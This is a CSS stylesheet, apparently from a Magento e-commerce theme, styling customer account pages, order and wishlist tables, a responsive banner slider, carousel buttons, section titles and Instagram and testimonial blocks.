.block-wishlist-search-results .block-title > strong,
.block-reorder .block-title > strong,
.block-wishlist .block-title > strong,
.block-compare .block-title > strong,
.widget .block-title > strong,
.account .column.main .block:not(.widget) .block-title > strong,
.multicheckout .block-title > strong,
.paypal-review .block .block-title > strong,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > strong,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong,
.sales-guest-view .column.main .block:not(.widget) .block-title > strong {
  font-weight: 600;
}
.account .page-title-wrapper .order-actions-toolbar {
  margin-bottom: 0;
}
.account .page-title-wrapper .order-actions-toolbar > .actions > .action {
  margin-left: 0;
  background: #111111;
  font-weight: 600;
  padding: 5px 10px;
  text-transform: none;
  color: #ffffff;
  display: inline-block;
}
.account .page-title-wrapper .order-actions-toolbar > .actions > .action:visited,
.account .page-title-wrapper .order-actions-toolbar > .actions > .action:active,
.account .page-title-wrapper .order-actions-toolbar > .actions > .action:focus {
  color: #ffffff;
  background: #111111;
}
.account .page-title-wrapper .order-actions-toolbar > .actions > .action:hover {
  background: #666666;
  color: #ffffff;
}
.account .columns .column.main .items.order-links {
  border-bottom: 1px solid #e1e1e1;
}
.account .columns .column.main .items.order-links > li.item {
  font-size: 14px;
  margin-bottom: 10px;
}
.account .columns .column.main .items.order-links > li.item.current > strong {
  font-weight: 600;
}
.account .columns .column.main .items.order-links > li.item > strong {
  font-weight: 400;
}
.account .columns .column.main .items.order-links > li.item a,
.account .columns .column.main .items.order-links > li.item a:active,
.account .columns .column.main .items.order-links > li.item a:visited,
.account .columns .column.main .items.order-links > li.item a:focus {
  font-weight: normal;
  color: #111111;
}
.account .columns .column.main .items.order-links > li.item a:hover,
.account .columns .column.main .items.order-links > li.item a:active:hover,
.account .columns .column.main .items.order-links > li.item a:visited:hover,
.account .columns .column.main .items.order-links > li.item a:focus:hover {
  color: #666666;
}
.account .columns .column.main .order-details-items .order-title > strong {
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  line-height: 1.1;
  margin-bottom: 15px;
  margin-top: 10px;
}
.account .columns .column.main .order-details-items .table-wrapper.order-items #my-orders-table {
  border-left: 1px solid #e1e1e1;
  border-top: 1px solid #e1e1e1;
}
.account .columns .column.main .order-details-items .table-wrapper.order-items #my-orders-table td,
.account .columns .column.main .order-details-items .table-wrapper.order-items #my-orders-table th {
  border-bottom: 1px solid #e1e1e1;
  border-right: 1px solid #e1e1e1;
  padding: 8px;
}
.account .columns .column.main .order-details-items .actions-toolbar .secondary > .action {
  margin-left: 0;
  background: #111111;
  font-weight: 600;
  padding: 5px 10px;
  text-transform: none;
  color: #ffffff;
  display: inline-block;
}
.account .columns .column.main .order-details-items .actions-toolbar .secondary > .action:visited,
.account .columns .column.main .order-details-items .actions-toolbar .secondary > .action:active,
.account .columns .column.main .order-details-items .actions-toolbar .secondary > .action:focus {
  color: #ffffff;
  background: #111111;
}
.account .columns .column.main .order-details-items .actions-toolbar .secondary > .action:hover {
  background: #666666;
  color: #ffffff;
}
.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .field.qty {
  margin-bottom: 0;
  display: inline-block;
}
.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .product-item-actions {
  display: inline-block;
  vertical-align: bottom;
}
.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .product-item-actions a.action {
  margin-right: 10px;
  color: #111111;
}
.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .product-item-actions a.action:visited,
.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .product-item-actions a.action:active,
.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .product-item-actions a.action:focus {
  color: #111111;
}
.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .product-item-actions a.action:hover {
  color: #666666;
}
.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .product-item-actions a.action:before {
  content: "\f040";
  font-family: "Fontawesome";
  font-size: 12px;
  margin-right: 3px;
}
.account .columns .column.main .orders-history #my-orders-table {
  border-left: 1px solid #e1e1e1;
  border-top: 1px solid #e1e1e1;
}
.account .columns .column.main .orders-history #my-orders-table td,
.account .columns .column.main .orders-history #my-orders-table th {
  border-bottom: 1px solid #e1e1e1;
  border-right: 1px solid #e1e1e1;
  padding: 8px;
}
.account .columns .column.main .orders-history #my-orders-table .col.actions a.action {
  margin-right: 10px;
  color: #111111;
}
.account .columns .column.main .orders-history #my-orders-table .col.actions a.action:visited,
.account .columns .column.main .orders-history #my-orders-table .col.actions a.action:active,
.account .columns .column.main .orders-history #my-orders-table .col.actions a.action:focus {
  color: #111111;
}
.account .columns .column.main .orders-history #my-orders-table .col.actions a.action:hover {
  color: #666666;
}
.account .columns .column.main .orders-history #my-orders-table .col.actions a.action:before {
  content: "\f040";
  font-family: "Fontawesome";
  font-size: 12px;
  margin-right: 3px;
}
.account .columns .column.main .reviews #my-reviews-table {
  border-left: 1px solid #e1e1e1;
  border-top: 1px solid #e1e1e1;
}
.account .columns .column.main .reviews #my-reviews-table td,
.account .columns .column.main .reviews #my-reviews-table th {
  border-bottom: 1px solid #e1e1e1;
  border-right: 1px solid #e1e1e1;
  padding: 8px;
}
.account .columns .column.main .reviews #my-reviews-table .col.actions a.action {
  margin-right: 10px;
  color: #111111;
}
.account .columns .column.main .reviews #my-reviews-table .col.actions a.action:visited,
.account .columns .column.main .reviews #my-reviews-table .col.actions a.action:active,
.account .columns .column.main .reviews #my-reviews-table .col.actions a.action:focus {
  color: #111111;
}
.account .columns .column.main .reviews #my-reviews-table .col.actions a.action:hover {
  color: #666666;
}
.account .columns .column.main .reviews #my-reviews-table .col.actions a.action:before {
  content: "\f040";
  font-family: "Fontawesome";
  font-size: 12px;
  margin-right: 3px;
}
.account .columns .column.main .downloadable-products #my-downloadable-products-table {
  border-left: 1px solid #e1e1e1;
  border-top: 1px solid #e1e1e1;
}
.account .columns .column.main .downloadable-products #my-downloadable-products-table td,
.account .columns .column.main .downloadable-products #my-downloadable-products-table th {
  border-bottom: 1px solid #e1e1e1;
  border-right: 1px solid #e1e1e1;
  padding: 8px;
  vertical-align: middle;
}
.account .columns .column.main .downloadable-products #my-downloadable-products-table td .product-name,
.account .columns .column.main .downloadable-products #my-downloadable-products-table th .product-name {
  display: inline-block;
  margin-bottom: 5px;
}
.account .columns .column.main .downloadable-products #my-downloadable-products-table .action.download {
  background: #111111;
  font-weight: 600;
  padding: 5px 10px;
  color: #ffffff;
  display: inline-block;
}
.account .columns .column.main .downloadable-products #my-downloadable-products-table .action.download:before {
  content: "\f019";
  font-family: "Fontawesome";
  font-size: 12px;
  margin-right: 5px;
}
.account .columns .column.main .downloadable-products #my-downloadable-products-table .action.download:visited,
.account .columns .column.main .downloadable-products #my-downloadable-products-table .action.download:active,
.account .columns .column.main .downloadable-products #my-downloadable-products-table .action.download:focus {
  color: #ffffff;
  background: #111111;
}
.account .columns .column.main .downloadable-products #my-downloadable-products-table .action.download:hover {
  background: #666666;
  color: #ffffff;
}
.account .columns .column.main .form-newsletter-manage {
  border: 1px solid #e1e1e1;
  padding: 15px;
}
.account .columns .column.main .form-newsletter-manage .fieldset > .legend {
  font-weight: 600;
}
.account .columns .column.main .form-edit-account {
  border: 1px solid #e1e1e1;
  padding: 15px;
}
.account .columns .column.main .form-edit-account .fieldset > .legend {
  font-weight: 600;
}
.account .columns .column.main .block.block-addresses-list {
  border: 1px solid #e1e1e1;
  padding: 15px;
}
.account .columns .column.main .block.block-addresses-list .block-title > strong {
  display: block;
  font-size: 20px;
  margin-bottom: 20px;
  margin-top: 0;
}
.account .columns .column.main .block.block-addresses-list .block-content .item.actions a.action {
  margin-right: 10px;
  color: #111111;
}
.account .columns .column.main .block.block-addresses-list .block-content .item.actions a.action:visited,
.account .columns .column.main .block.block-addresses-list .block-content .item.actions a.action:active,
.account .columns .column.main .block.block-addresses-list .block-content .item.actions a.action:focus {
  color: #111111;
}
.account .columns .column.main .block.block-addresses-list .block-content .item.actions a.action:hover {
  color: #666666;
}
.account .columns .column.main .block.block-addresses-list .block-content .item.actions a.action:before {
  content: "\f040";
  font-family: "Fontawesome";
  font-size: 12px;
  margin-right: 3px;
}
.account .columns .column.main .block.block-reviews-dashboard .block-content {
  border: 1px solid #e1e1e1;
  padding: 15px;
}
.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item {
  border-bottom: 1px solid #e1e1e1;
  display: block;
  margin-bottom: 10px;
  padding-bottom: 10px;
}
.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item:last-child {
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0;
}
.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item .product-name > a {
  color: #111111;
  display: block;
  margin-bottom: 5px;
}
.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item .product-name > a:active,
.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item .product-name > a:visited,
.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item .product-name > a:focus {
  color: #111111;
}
.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item .product-name > a:hover {
  color: #666666;
}
.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item .rating-summary > .label {
  display: inline-block;
  margin-right: 5px;
  vertical-align: middle;
}
.account .columns .column.main .block .block-title > strong {
  display: block;
  font-size: 20px;
  margin-bottom: 20px;
  margin-top: 0;
}
.account .columns .column.main .block .block-title > .action {
  margin-left: 0;
  background: #111111;
  font-weight: 600;
  padding: 5px 10px;
  text-transform: none;
  color: #ffffff;
  display: inline-block;
}
.account .columns .column.main .block .block-title > .action:visited,
.account .columns .column.main .block .block-title > .action:active,
.account .columns .column.main .block .block-title > .action:focus {
  color: #ffffff;
  background: #111111;
}
.account .columns .column.main .block .block-title > .action:hover {
  background: #666666;
  color: #ffffff;
}
.account .columns .column.main .block .block-content #my-orders-table {
  border-left: 1px solid #e1e1e1;
  border-top: 1px solid #e1e1e1;
}
.account .columns .column.main .block .block-content #my-orders-table td,
.account .columns .column.main .block .block-content #my-orders-table th {
  border-bottom: 1px solid #e1e1e1;
  border-right: 1px solid #e1e1e1;
  padding: 8px;
}
.account .columns .column.main .block .block-content #my-orders-table .col.actions a.action {
  margin-right: 10px;
  color: #111111;
}
.account .columns .column.main .block .block-content #my-orders-table .col.actions a.action:visited,
.account .columns .column.main .block .block-content #my-orders-table .col.actions a.action:active,
.account .columns .column.main .block .block-content #my-orders-table .col.actions a.action:focus {
  color: #111111;
}
.account .columns .column.main .block .block-content #my-orders-table .col.actions a.action:hover {
  color: #666666;
}
.account .columns .column.main .block .block-content #my-orders-table .col.actions a.action:before {
  content: "\f040";
  font-family: "Fontawesome";
  font-size: 12px;
  margin-right: 3px;
}
.account .columns .column.main .block .block-content > .box {
  border: 1px solid #e1e1e1;
  padding: 15px;
}
.account .columns .column.main .block .block-content > .box .box-title {
  border-bottom: 1px solid #e1e1e1;
  display: block;
  margin-bottom: 10px;
  padding-bottom: 10px;
}
.account .columns .column.main .block .block-content > .box .box-title > span {
  font-size: 16px;
  font-weight: 600;
  margin: 0;
}
.account .columns .column.main .block .block-content > .box .box-content {
  margin-bottom: 12px;
}
.account .columns .column.main .block .block-content > .box .box-actions a.action {
  margin-right: 10px;
  color: #111111;
}
.account .columns .column.main .block .block-content > .box .box-actions a.action:visited,
.account .columns .column.main .block .block-content > .box .box-actions a.action:active,
.account .columns .column.main .block .block-content > .box .box-actions a.action:focus {
  color: #111111;
}
.account .columns .column.main .block .block-content > .box .box-actions a.action:hover {
  color: #666666;
}
.account .columns .column.main .block .block-content > .box .box-actions a.action:before {
  content: "\f040";
  font-family: "Fontawesome";
  font-size: 12px;
  margin-right: 3px;
}
.cms-index-index .page-wrapper > .widget {
  max-width: 100%;
  padding: 0;
  margin: 0;
}
/*banner slider*/
.banner-slider-wrapper {
  display: block;
  clear: both;
}
.banner-slider-wrapper .banner-slider-main {
  float: left;
  width: 100%;
  position: relative;
}
.banner-slider-wrapper .banner-slider-main .banner-slider {
  list-style: none;
  padding: 0;
  margin: 0;
}
.banner-slider-wrapper .banner-slider-main .banner-slider li {
  display: block;
  position: relative;
  margin: 0;
}
.banner-slider-wrapper .banner-slider-main .banner-slider li a {
  display: block;
  position: relative;
}
.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one {
  position: absolute;
  top: 20%;
  z-index: 1;
}
.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h3 {
  margin: 0 0 15px;
  color: #888888;
  font-size: 42px;
  font-weight: normal;
  line-height: 42px;
}
.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h2 {
  font-family: 'Montserrat';
  font-size: 54px;
  color: #111111;
  margin: 0 0 25px;
  line-height: 54px;
  position: relative;
  padding-bottom: 30px;
}
.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h2:before {
  position: absolute;
  content: "";
  width: 60px;
  height: 7px;
  background: #AAAAAA;
  bottom: 0;
}
.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h5 {
  font-size: 20px;
  color: #111111;
  letter-spacing: 1.5px;
  font-weight: normal;
  margin: 0 0 40px;
}
.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h5 > span {
  font-weight: 600;
  font-size: 28px;
  font-family: 'Montserrat';
}
.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one .action.primary {
  display: inline-block;
  padding: 14px 30px;
  background: #444444;
  border-color: #444444;
}
.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one .action.primary:hover {
  background: #222222;
  border-color: #222222;
}
.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.fashion-slide-one {
  position: absolute;
  z-index: 1;
  top: 20%;
  left: 8%;
  text-align: center;
}
.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.fashion-slide-one h2 {
  font-family: Comic Sans MS;
  font-style: italic;
  color: #999999;
  font-size: 110px;
  margin: 10px 0 15px;
  font-weight: 700;
}
.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.fashion-slide-one h4 {
  color: #111111;
  font-size: 20px;
  text-transform: none;
  margin: 10px 0 25px;
}
.banner-slider-wrapper .owl-controls {
  margin: 0 auto;
  max-width: 1140px;
}
.banner-slider-wrapper .owl-controls .owl-pagination {
  bottom: 10px;
  left: 0;
  position: absolute;
  right: 0;
}
.banner-slider-wrapper .owl-controls .owl-buttons {
  left: 0;
  position: absolute;
  right: 0;
  top: 50%;
}
.banner-slider-wrapper .owl-controls .owl-buttons > div {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: 1px solid #cccccc;
  box-sizing: border-box;
  color: #888888;
  display: block;
  font-size: 30px;
  height: 60px;
  line-height: 53px;
  padding: 0;
  position: absolute;
  text-align: center;
  width: 60px;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
  opacity: 0;
  margin-top: -30px;
}
.banner-slider-wrapper .owl-controls .owl-buttons > div:hover {
  color: #222222;
  border-color: #555555;
}
.banner-slider-wrapper .owl-controls .owl-buttons .owl-prev {
  left: 5%;
}
.banner-slider-wrapper .owl-controls .owl-buttons .owl-next {
  right: 5%;
}
.banner-slider-wrapper:hover .owl-controls .owl-buttons .owl-prev {
  left: 8%;
  opacity: 1;
}
.banner-slider-wrapper:hover .owl-controls .owl-buttons .owl-next {
  right: 8%;
  opacity: 1;
}
@media (max-width: 991px) {
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.fashion-slide-one h2 {
    font-size: 90px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h3 {
    font-size: 36px;
    line-height: 36px;
    margin: 0 0 12px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h2 {
    font-size: 44px;
    line-height: 44px;
    margin: 0 0 20px;
    padding-bottom: 25px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h5 {
    font-size: 18px;
    margin: 0 0 25px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one {
    top: 18%;
  }
}
@media (max-width: 850px) {
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.fashion-slide-one h2 {
    font-size: 70px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.fashion-slide-one {
    top: 15%;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h3 {
    font-size: 30px;
    line-height: 30px;
    margin: 0 0 12px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h2 {
    font-size: 38px;
    line-height: 38px;
    margin: 0 0 15px;
    padding-bottom: 22px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h5 {
    font-size: 16px;
    margin: 0 0 20px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h5 > span {
    font-size: 22px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one {
    top: 18%;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one .action.primary {
    padding: 10px 20px;
  }
}
@media (max-width: 767px) {
  .banner-slider-wrapper .owl-controls .owl-buttons .owl-prev,
  .banner-slider-wrapper .owl-controls .owl-buttons .owl-next {
    display: none !important;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h2::before {
    display: none;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h2 {
    padding-bottom: 0;
    font-weight: 600;
  }
}
@media (max-width: 639px) {
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.fashion-slide-one h2 {
    font-size: 50px;
    margin: 10px 0 10px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.fashion-slide-one h4 {
    font-size: 16px;
    margin: 10px 0 15px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.fashion-slide-one {
    top: 14%;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.fashion-slide-one .action.primary {
    padding: 5px 10px;
    font-size: 11px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one .action.primary {
    padding: 5px 10px;
    font-size: 11px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h5 {
    font-size: 14px;
    letter-spacing: 1px;
    margin: 0 0 15px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h5 > span {
    font-size: 16px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h2 {
    font-size: 28px;
    margin: 0 0 12px;
    line-height: 28px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h3 {
    margin: 0 0 12px;
    font-size: 24px;
    line-height: 24px;
  }
}
@media (max-width: 479px) {
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.fashion-slide-one h2 {
    font-size: 30px;
    margin: 0px 0 5px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.fashion-slide-one h4 {
    font-size: 14px;
    margin: 10px 0 13px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.fashion-slide-one {
    top: 13%;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.fashion-slide-one .action.primary {
    padding: 4px 8px;
    font-size: 10px;
  }
  .banner-slider-wrapper .owl-controls .owl-pagination {
    bottom: 3px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one .action.primary {
    padding: 4px 8px;
    font-size: 10px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h5 {
    font-size: 12px;
    letter-spacing: 0.5px;
    margin: 0 0 10px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h5 > span {
    font-size: 14px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h2 {
    font-size: 20px;
    margin: 0 0 9px;
    line-height: 20px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h3 {
    margin: 0 0 8px;
    font-size: 16px;
    line-height: 16px;
  }
}
@media (max-width: 379px) {
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.fashion-slide-one h2 {
    font-size: 25px;
    margin: 0px 0 5px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.fashion-slide-one h4 {
    font-size: 12px;
    margin: 6px 0 8px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.fashion-slide-one .action.primary {
    padding: 4px 8px;
    font-size: 10px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one {
    top: 14%;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h3 {
    font-size: 13px;
    line-height: 13px;
  }
  .banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.furniture-slide-one h2 {
    font-size: 16px;
    line-height: 16px;
    margin: 0 0 7px;
  }
}
.bot-pad {
  padding-bottom: 60px;
}
.top-pad {
  padding-top: 60px;
}
.bot-marg {
  margin-bottom: 60px;
}
.top-marg {
  margin-top: 60px;
}
.bot-border {
  border-bottom: 1px solid #e1e1e1;
}
.top-border {
  border-top: 1px solid #e1e1e1;
}
.section-title {
  display: block;
}
.section-title > h2 {
  color: #000000;
  font-size: 24px;
  font-weight: 700;
  letter-spacing: 2px;
  margin: 0 0 50px;
  padding-bottom: 0;
  position: relative;
  text-align: center;
  text-transform: none;
  font-family: "Montserrat";
}
.section-title > h2:after {
  background: #e1e1e1 none repeat scroll 0 0;
  bottom: 0;
  content: "";
  display: block;
  height: 2px;
  left: 0;
  margin: 0 auto;
  position: absolute;
  right: 0;
  width: 210px;
}
.section-title > h2 > span {
  display: inline-block;
  padding-bottom: 24px;
  position: relative;
}
.section-title > h2 > span:before {
  background: #ffffff none repeat scroll 0 0;
  bottom: -6px;
  content: "";
  display: block;
  height: 15px;
  left: 0;
  margin: 0 auto;
  position: absolute;
  right: 0;
  width: 50px;
  z-index: 1;
}
.section-title > h2 > span:after {
  border-color: #000000 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
  border-style: solid;
  border-width: 9px;
  bottom: -12px;
  content: "";
  display: block;
  left: 0;
  margin: 0 auto;
  position: absolute;
  right: 0;
  width: 0;
  z-index: 2;
}
.top-btns .owl-controls .owl-buttons {
  position: absolute;
  right: 10px;
  top: -65px;
}
.top-btns .owl-controls .owl-buttons > div {
  background: #ffffff;
  border-radius: 0;
  color: #111111;
  display: inline-block;
  font-size: 14px;
  height: 34px;
  line-height: 32px;
  margin: 0 0 0 5px;
  opacity: 1;
  padding: 0;
  text-align: center;
  width: 34px;
  border: 1px solid #e1e1e1;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
}
.top-btns .owl-controls .owl-buttons > div:hover {
  background: #111111;
  color: #ffffff;
  border-color: #111111;
}
.middle-btns.owl-theme .owl-controls .owl-buttons {
  position: absolute;
  right: 0;
  left: 0;
  top: 31%;
}
.middle-btns.owl-theme .owl-controls .owl-buttons > div {
  background: #ffffff;
  border-radius: 0;
  color: #111111;
  display: inline-block;
  font-size: 14px;
  height: 34px;
  line-height: 32px;
  margin: 0;
  opacity: 1;
  padding: 0;
  text-align: center;
  width: 34px;
  border: 1px solid #e1e1e1;
  position: absolute;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
}
.middle-btns.owl-theme .owl-controls .owl-buttons > div:hover {
  background: #111111;
  color: #ffffff;
  border-color: #111111;
}
.middle-btns.owl-theme .owl-controls .owl-buttons > div.owl-prev {
  left: 0;
}
.middle-btns.owl-theme .owl-controls .owl-buttons > div.owl-next {
  right: 0;
}
.middle-btns .owl-controls .owl-buttons {
  position: absolute;
  right: 0;
  left: 0;
  top: 31%;
}
.middle-btns .owl-controls .owl-buttons > div {
  background: #ffffff;
  border-radius: 0;
  color: #111111;
  display: inline-block;
  font-size: 14px;
  height: 34px;
  line-height: 32px;
  margin: 0;
  opacity: 1;
  padding: 0;
  text-align: center;
  width: 34px;
  border: 1px solid #e1e1e1;
  position: absolute;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
}
.middle-btns .owl-controls .owl-buttons > div:hover {
  background: #111111;
  color: #ffffff;
  border-color: #111111;
}
.middle-btns .owl-controls .owl-buttons > div.owl-prev {
  left: 0;
}
.middle-btns .owl-controls .owl-buttons > div.owl-next {
  right: 0;
}
@media (max-width: 767px) {
  .top-btns .owl-controls .owl-buttons {
    position: absolute;
    right: 10px;
    top: -65px;
  }
  .top-btns .owl-controls .owl-buttons > div {
    background: #ffffff;
    border-radius: 0;
    color: #111111;
    display: inline-block;
    font-size: 14px;
    height: 34px;
    line-height: 32px;
    margin: 0 0 0 5px;
    opacity: 1;
    padding: 0;
    text-align: center;
    width: 34px;
    border: 1px solid #e1e1e1;
    transition: all 0.2s ease-in 0s;
    -moz-transition: all 0.2s ease-in 0s;
    -webkit-transition: all 0.2s ease-in 0s;
  }
  .top-btns .owl-controls .owl-buttons > div:hover {
    background: #111111;
    color: #ffffff;
    border-color: #111111;
  }
  .middle-btns.owl-theme .owl-controls .owl-buttons {
    position: absolute;
    right: 0;
    left: 0;
    top: 31%;
  }
  .middle-btns.owl-theme .owl-controls .owl-buttons > div {
    background: #ffffff;
    border-radius: 0;
    color: #111111;
    display: inline-block;
    font-size: 14px;
    height: 34px;
    line-height: 32px;
    margin: 0;
    opacity: 1;
    padding: 0;
    text-align: center;
    width: 34px;
    border: 1px solid #e1e1e1;
    position: absolute;
    transition: all 0.2s ease-in 0s;
    -moz-transition: all 0.2s ease-in 0s;
    -webkit-transition: all 0.2s ease-in 0s;
  }
  .middle-btns.owl-theme .owl-controls .owl-buttons > div:hover {
    background: #111111;
    color: #ffffff;
    border-color: #111111;
  }
  .middle-btns.owl-theme .owl-controls .owl-buttons > div.owl-prev {
    left: 0;
  }
  .middle-btns.owl-theme .owl-controls .owl-buttons > div.owl-next {
    right: 0;
  }
  .middle-btns .owl-controls .owl-buttons {
    position: absolute;
    right: 0;
    left: 0;
    top: 31%;
  }
  .middle-btns .owl-controls .owl-buttons > div {
    background: #ffffff;
    border-radius: 0;
    color: #111111;
    display: inline-block;
    font-size: 14px;
    height: 34px;
    line-height: 32px;
    margin: 0;
    opacity: 1;
    padding: 0;
    text-align: center;
    width: 34px;
    border: 1px solid #e1e1e1;
    position: absolute;
    transition: all 0.2s ease-in 0s;
    -moz-transition: all 0.2s ease-in 0s;
    -webkit-transition: all 0.2s ease-in 0s;
  }
  .middle-btns .owl-controls .owl-buttons > div:hover {
    background: #111111;
    color: #ffffff;
    border-color: #111111;
  }
  .middle-btns .owl-controls .owl-buttons > div.owl-prev {
    left: 0;
  }
  .middle-btns .owl-controls .owl-buttons > div.owl-next {
    right: 0;
  }
}
.home-instagram-block {
  display: block;
}
.home-instagram-block .insta-images-block {
  margin-left: -5px;
  margin-right: -5px;
  font-size: 0;
}
.home-instagram-block .insta-images-block .insta-img-main {
  font-size: 16px;
  padding-left: 5px;
  padding-right: 5px;
  margin-bottom: 10px;
  display: inline-block;
  width: 33.33%;
}
.home-instagram-block .insta-images-block .insta-img-main > a {
  display: block;
  position: relative;
  overflow: hidden;
}
.home-instagram-block .insta-images-block .insta-img-main > a > img {
  display: block;
  margin: 0 auto;
  height: auto;
  max-width: 100%;
}
.home-instagram-block .insta-images-block .insta-img-main > a:before {
  background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
  content: "";
  display: block;
  height: 100%;
  left: -60%;
  position: absolute;
  top: 0;
  width: 100%;
  opacity: 0;
  visibility: hidden;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
}
.home-instagram-block .insta-images-block .insta-img-main > a:after {
  content: "\f002";
  background: #ffffff none repeat scroll 0 0;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  display: block;
  font-family: fontawesome;
  font-size: 14px;
  height: 38px;
  left: -60%;
  line-height: 38px;
  margin: -18px auto 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: 50%;
  width: 38px;
  opacity: 0;
  visibility: hidden;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
}
.home-instagram-block .insta-images-block .insta-img-main > a:hover:before {
  opacity: 1;
  visibility: visible;
  left: 0;
}
.home-instagram-block .insta-images-block .insta-img-main > a:hover:after {
  opacity: 1;
  visibility: visible;
  left: 0;
}
.home-outer-block {
  display: block;
  clear: both;
}
.home-testimonial-block {
  display: block;
}
.home-testimonial-block .item {
  display: block;
  text-align: center;
}
